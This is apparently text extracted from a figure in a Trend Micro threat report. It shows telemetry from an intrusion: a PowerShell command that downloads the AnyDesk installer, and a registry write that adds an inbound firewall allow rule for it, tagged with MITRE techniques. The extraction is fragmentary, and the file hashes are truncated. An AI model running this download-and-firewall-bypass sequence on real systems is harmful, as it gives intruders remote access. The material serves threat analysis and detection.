 TREND MICRO™ Business
powershell -c (New-Object Net.WebClient).DownloadFile('http://dow
cmd.exe
powershell.exe
File SHA-1:
21d5224e20
File SHA-256
8133502266
e0c3350d
powershell -c (New-Object
Net.WebClient).DownloadFile('http://dow
nload.anydesk.com/AnyDesk.msi',
'AnyDesk.msi')
processFilePath C:\Windows\System32\svchost.exe
processCmd C:\Windows\system32\svchost.exe -k LocalServiceNoNetwork
eventSubId 402 - TELEMETRY_REGISTRY_SET
objectRegistryValue {16b99046-7f47-49c0-adb5-4e5ae15c1dee}
objectRegistryKeyHandle HKLM\SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\FirewallRules
objectRegistryData v2.26|Action=Allow|Active=TRUE|Dir=In|Protocol=6|Profile=Private|App=C:\Program Files (x86)\AnyDeskMSI\AnyDeskMSI.exe|Name=AnyDesk|
tags MITREV9.T1562.004 - Disable or Modify System Firewall
MITREV9.T1112 - Modify Registry
XSAE.F2535 - Firewall Bypass For Application Communication via Registry Modification